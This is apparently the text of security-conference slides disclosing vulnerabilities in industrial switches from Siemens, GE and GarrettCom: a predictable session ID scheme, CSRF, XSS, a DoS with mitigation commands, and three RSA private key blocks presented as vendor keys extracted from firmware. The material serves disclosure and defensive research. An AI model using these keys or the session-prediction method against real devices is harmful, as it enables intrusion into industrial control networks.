#### Switches Get Stitches: Episode 3

Then there were three of them.

#### Who are we?



#### Last episode on switches get stitches… Scalance X-Family < V5.0.0

echo -n "admin:password:C0A800020002F72C" | md5sum

**This is the hash on the wire. Mmmm, low sodium cracking.**

C0A8006500000960 C0A8006500001A21 C0A80065000049A6 C0A8006500005F31 C0A800650007323F

#### Last episode on switches get stitches… Scalance X-Family < V5.0.0

echo -n "admin:password:C0A800020002F72C" | md5sum

**Siemens Session IDs are drunk.**

C0A80065 uptime in hex -> 00000960 C0A80065 00001A21 C0A80065 000049A6 C0A80065 00005F31 C0A80065 <- client ip in hex 0007323F

## Siemens Scalance XNNN CSRF of: firmware | | logs | | config





#### https://github.com/blackswanburst/scalance

#### **GE XSS**



#### GE Private Keys. Oh My.

#### -----BEGIN RSA PRIVATE KEY-----

MIICXQIBAAKBqQDJhCk6EJWFKuv49Sc6/JSsELa4bU7duu5y6XudCHwGUI7J9frG ifKCEr5H7K9x5SDpruAP44ebaKGMZvllKsk7SNxRP/5L5TuvF7v74zCCa5AT2Bq' WAwiUadBUXtEi/+BUonVaqD9GCUaxdMxl0NPrHWnnCJd8qpDSNzn0mkq0QIDAQAB AoGAPCiNWf1Ldeb7bWZaoNx40elncvWGzuEYqIu9kILQ692u0xIxHKkWJKVXJIpX BRsI9kiXX1EZ73GuJTu4K9C3SpYpV510ha+EvTXijTSuebnnjK2a8AYhyKJRHkbr cqeiAuRGyTNyIs4psoQOCKvibXPPG3nPJZPDSN6K57k0wqECQQDpwQ9YqF2fRkqU gvcCwrKk31lwJw90omBJwXnbxxrdozidhwVNLdV8L+DMzHyF5/lHWY/4id2BH4TZ UY3KcRJhAkEA3LGw7jzZDDMclikNcER2D02yAhl5KW+BUCrA2qAysgKy9j0V4Gir Roj+s+tWqaxxxyUusfOv47GYyypkMsaEcQJAFqyAZZQnSKzTjxHJDf5+v5leno9b X/HwLxdST6w3geo000DA9eSNQbePMa5gIckHmBEq8uwn4T+CbmYHv+xJ4QJBAMou A0A0AG2buXmbPFN4dImdjHE98vDR1S6jLC/K9KZ9sIPDLHJ8kUQ6JtSfKY38c/0U DbY64A0BW0/skwStNxECQQCN/KYoZolepMkut361L8Aqh2xWM6hIGamyk/zfc7U/ ZJScC12nj46GJ7ElVUa1oLk7030ISvuFv6AKCChYevm0 -----END RSA PRIVATE KEY-----

PrivateRSAKey1.key (END)

-----BEGIN RSA PRIVATE KEY-----Proc-Type: 4, ENCRYPTED\n DEK-Info: DES-EDE3-CBC,58D326A37D2A5F52

lfVfiGyCCCq/U1q6U5Exa7E5KpqqyE1ihCbvvPlb9BRpwa0b7ur+YUKWFrnP+/Hc qcxalvTdQkbofkjs2L8FYsnvzq7osXzXi3FhIcdGKgoLR3p5jg20dwZagj1fBf5Q fQu0oYMwved2fdLEdLaJkjfm/S72Z/ESG0yj1zVIdGZC5ltbD9Qp1lvhkLoez6JB Z8B0UQ30EFyTPcJ0Auc+NIHpvuKrwcT84hun0QJEvqcn9Z1u28pu25jmIsC0LLz3 n8zn5TbQELwZF8llEWr0asSsAFsK002gdah/w7kdaT91CjFbUEFgUQHqkRs2ALwf oZgs1ZLvibtEM2rn9Ldg5ZZ9A5IlkecuhbeLshT2vMjW9raBdKutsGuviYWVvSIg CF2A36BZdzeGspJuo6J/7DtAvTDsLp1jiumSldf31xiR6KWmbVgJfka89X72c0Lv tNdrAv17qRmwxxug6yEoSo/U7CleBIE8ReN6TS7Hi0ZjBU7/kg5XNqDEI1S4Uasr tE/cAdb0zxVXn7sVF8F5bJWP3BvTlDa5cMVwtDGPvV0yiPDiv8FUTuRtlUqLTUZ3 p3A1MfxaWBP0/dhDGC98HjyRlI2Dy5ykHxZRC44EEEn7E9W8b1K+vh1Hu+Ecu2+3 SCJ0xQZqzl5w4S934vG/M9tqzsn0kyl695nT0HICYeu1fLcN3Uva0VdRF8WQ63PT Z4Jsoka+z6xTmX9LUGfd/bKYm+bTMAboq1eaiuP8mk0kaQFDx3NmZLSLleXSnS5I Bxdgilak6Gd9sredChTzdGgG0988z+ClXy18CycBANL8U2jVu+j9iQ == -----END RSA PRIVATE KEY-----

PrivateRSAKey2.key (END)



#### GE Firmware integrity



#### **GE DDoS**



#### Slow data transfer or DoS

This DoS affects the web interface used to configure the device with a web browser. It is recommended that when deploying the device into a production environment that the web server be disabled in order to effectively mitigate this vulnerability. After disabling the web interface a user remains able to configure the device locally or remotely through the command line interfaces without risk of exploitation.

By connecting to the command line interface through either a serial connection or through telnet it is possible to disable the web server with the following commands:

ML800# access

ML800 (access) ## web disable



This change may be verified by using the show web command:

ML800 (access) ## show web

HTTP is disabled.

Save the configuration to maintain this new setting.

## Garretcom Keys. Oh My.

-BEGIN RSA PRIVATE KEY-----

MIICXQIBAAKBgQC+NtXC4dGI5wf1h8p7hzSiYNlbsdQp68Aih4zFPQSBmcvAh0Cu PeATnRiSG4w56Fo6PaDlmCkAg24l01qScyfJDe6t/3spmeZbWzU1k60tndvNtqPl 2Hf07wi0thJS/oNq9r2tTkqX+VeZubpvJWZSC7kI6ohHotgRmYKPxfsL0QIDAQAB AoGBALIXRSyhoT08kgcgjEP74xvk8Z0YcjyNreamYvaImp99D3fDKpv48sNqYobp o/DTyyacbPiJ7lm8tHRV3ocfqi7E0ERq4YXCyDFenlWvBuByyUAak6xG6K6zIhIG r0xKXosAWiboWYemzDeS81EYQVfVdRTbo/CI7pmbziAj0uPBAkEA9uyqQ2BU5EnG b5ddKM5Uk2vmvdK/We7lnlcXl214LBc0cFHvbf+h1VfG/2Lek73xCwHdcj5KcnEu VbM1Ix0RlwJBAMU0k+j0D8S03Nox9CGNY79usEjn0Wfzj2pj4Eltb9em0K5RaRax 9lbqiRonnmfLBg5Ymot6M3kIjekPQQ+6w68CQE0TeN5JLpaH9NoWbGz1Yu8VilQM edBvwtsXInURJabVl5s16D/0wKZgn0xRB1skuh40efpU0VbZv3Xe16JbS4cCQH1K\ qGaS9QW++0pNzpO6pxMrGilXz33CCu5HQmqkcxiKTa9S3fejXaVfIXhSj5vWK6TV umq/WxCc1LysCmQZ/tUCQQDexekhrldyve81Tu0G0G4tiJjIV/7GEQYsRHPjPqRj WULhzmMEdnGnReH4ZY+eigs94rxwt1FPkkff1/izsGRZ

-----END RSA PRIVATE KEY-----

GCPrivateRSA.key (END)

### OpenGear are cool.

- I reported an oldae to them: CVE-2006-5229
- They fixed it in ONE WEEK. One.
- Thank OpenGear for fixing vulns in NORMAL security patch time instead of MONTHS. This is a personal record, getting anything patched in ONE week in SCADA is unheard of.
- Also most secure default deployment I've seen, but Colin has some vulns later.

## EOL and forever days.

- Security economics
- Code Escrow
- Long term thinking
- Over to Colin for more switches.
- Bring me my stage manhattan, I'm done.

#### Continuing a theme

Binwalk-ing the 5.0.1 firmware we get:  $\bullet$ 







